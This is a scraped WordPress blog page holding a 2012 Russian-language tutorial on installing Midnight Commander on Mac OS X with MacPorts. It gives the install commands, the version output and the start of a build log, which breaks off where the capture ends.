

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://korniychuk.org.ua/instruction/install-mc-mac-os-x/
body_size: 20296
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-Strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
  Установка Midnight Commander под Mac OS X - MacDeveloper
</title>
<link rel="stylesheet" href="https://korniychuk.org.ua/wp-content/themes/perdana/style.css" type="text/css" />
<link rel="pingback" href="https://korniychuk.org.ua/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//korniychuk.org.ua' />
<link rel="alternate" type="application/rss+xml" title="MacDeveloper &raquo; Feed" href="https://korniychuk.org.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="MacDeveloper &raquo; Comments Feed" href="https://korniychuk.org.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MacDeveloper &raquo; Установка Midnight Commander под Mac OS X Comments Feed" href="https://korniychuk.org.ua/instruction/install-mc-mac-os-x/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/korniychuk.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://korniychuk.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://korniychuk.org.ua/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://korniychuk.org.ua/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://korniychuk.org.ua/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/korniychuk.org.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://korniychuk.org.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://korniychuk.org.ua/instruction/install-mc-mac-os-x/" />
<link rel='shortlink' href='https://korniychuk.org.ua/?p=2871' />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<meta name="yandex-verification" content="9a22f2f3cce2d521" /></head>
<body class="wp-singular post-template-default single single-post postid-2871 single-format-standard wp-theme-perdana">
<div id="page-wrap">
  <div class="inner-wrap">
  <div id="header">
        <h2><a href="https://korniychuk.org.ua/">
      MacDeveloper      </a></h2>
        <div class="description">
      The Blog about Apple, iPhone, iPad, iPod, iMac, MacBook, xCode, Swift    </div>
  </div>
  <div class="pages">
   <div class="menu"><ul>
<li ><a href="https://korniychuk.org.ua/">Home</a></li></ul></div>
  </div>

  <div class="clear"></div>
  <div id="breadcrumbs">
    <strong>Browse: </strong><a href="https://korniychuk.org.ua">Home</a> &raquo; <a href="https://korniychuk.org.ua/category/instruction/">Instruction</a> &raquo; Установка Midnight Commander под Mac OS X  </div>
    <div id="content">
            <div class="post-2871 post type-post status-publish format-standard hentry category-instruction tag-expat tag-gdbm tag-gettext tag-glib2 tag-gperf tag-libffi tag-libiconv tag-macports tag-mc tag-ncurses tag-ncursesw tag-perl5 tag-perl5-12 tag-pkgconfig tag-xz tag-zlib" id="post-2871">
        <h1>
          Установка Midnight Commander под Mac OS X        </h1>
        <div class="meta"> <em>on</em>
          January 29th, 2012          <em>by</em>
          Hades          |
          <a href="https://korniychuk.org.ua/instruction/install-mc-mac-os-x/#comments">5 Comments &#187;</a>                  </div>
        <div class="entry">
          <p>Устанавливать пакет mc из исходного кода немного не удобно из-за большого числа зависимостей (необходимо собрать дополнительные пакеты такие как glib2, gettext, expat, libiconv, gperf, ncurses, ncursesw, libffi, perl5, perl5.12, gdbm, xz, zlib, pkgconfig), поэтому необходимо установить утилиту управления пакетами в среде Mac OS X &#8211; <a href="/instruction/install-macports-lion/">MacPorts</a>.<span id="more-2871"></span><br />
После успешной установки <a href="/instruction/install-macports-lion/">MacPorts</a>, необходимо ввести следующие команды в консоль(терминал):</p>
<pre>sudo port selfupdate
port variants mc
sudo port  install mc +ncurses</pre>
<p>После успешной сборки пакета mc вы увидите следующее:</p>
<pre>MacBook-Pro-Hades:~ hades$ /opt/local/bin/mc -V
GNU Midnight Commander 4.8.0
Built with GLib 2.30.2
Using the ncurses library
With builtin Editor
With subshell support as default
With support for background operations
With mouse support on xterm
With internationalization support
With multiple codepages support
Virtual File Systems: cpiofs, tarfs, sfs, extfs, ftpfs, fish
Data types: char: 8; int: 32; long: 64; void *: 64; size_t: 64; off_t: 64;</pre>
<p><a href="http://freemacstore.org.ua/wp-content/uploads/2012/01/mc.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2874" title="Midnight Commander под Mac OS X" src="/wp-content/uploads/2012/01/mc.png" alt="" width="684" height="480" srcset="https://korniychuk.org.ua/wp-content/uploads/2012/01/mc.png 684w, https://korniychuk.org.ua/wp-content/uploads/2012/01/mc-300x210.png 300w" sizes="(max-width: 684px) 100vw, 684px" /></a><br />
Детальный процесс сборки mc:</p>
<pre>MacBook-Pro-Hades:~ hades$ <strong>sudo port selfupdate</strong>
Password:
---&gt;  Updating MacPorts base sources using rsync
MacPorts base version 2.0.3 installed,
MacPorts base version 2.0.3 downloaded.
---&gt;  Updating the ports tree
---&gt;  MacPorts base is already the latest version

